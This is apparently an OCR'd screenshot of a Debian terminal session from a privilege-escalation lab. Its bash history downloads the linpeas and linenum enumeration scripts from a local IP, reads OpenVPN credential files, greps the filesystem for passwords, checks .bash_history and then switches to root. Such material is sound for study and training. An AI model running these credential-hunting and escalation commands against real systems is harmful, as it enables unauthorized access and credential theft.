 Applications Places Terminal Fri 05:04 1
TCM@debian: ~
File Edit View Search Terminal Help
43 cd linpeas/
44 wget http://192.168.4.51/linpeas.sh
45 ls
46 chmod +x linpeas.sh
47 ls
48 cd ..
49 mkdir linenum
50 cd linenum/
51 nano linenum.sh
Terminal
52 chmod +x linenum.sh
53 ls
54 cd ..
55 ls
56 cat myvpn.ovpn
57 cat /etc/ovenvpn/auth.txt
58 cat /etc/openvpn/auth.txt
59 find . -type f -exec grep -i -I "PASSWORD" {} /dev/null \;
60 history
61 ls -la
62 cat .bash_history
63 history
TCM@debian:~$ su root
Password:
root@debian:/home/user# exit
exit
TCM@debian:~$